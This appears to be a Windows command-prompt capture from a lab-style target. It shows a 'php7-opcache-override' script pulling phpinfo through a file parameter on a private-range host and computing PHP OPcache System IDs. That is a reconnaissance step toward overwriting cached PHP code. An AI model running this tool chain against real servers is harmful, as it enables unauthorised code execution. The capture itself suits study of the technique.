 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4602]
(c) Microsoft Corporation。保留所有权利。
D:\工具\php7-opcache-override-master\php7-opcache-override-master>python system_id_scraper.py http://10.129.182.103:3398
0/?file=phpinfo
PHP version : 7.0.33
Zend Extension ID : API320151012,NTS
Zend Bin ID : BIN_SIZEOF_CHAR48888
Assuming x86_64 architecture
------------
System ID : 0b8bd94e9858e5d32d058dc0acf75014
PHP lower than 7.4 detected, an alternate Bin ID is possible:
Alternate Zend Bin ID : BIN_148888
Alternate System ID : 888b1b2b3719b54e59f563400d7ce5f2
D:\工具\php7-opcache-override-master\php7-opcache-override-master>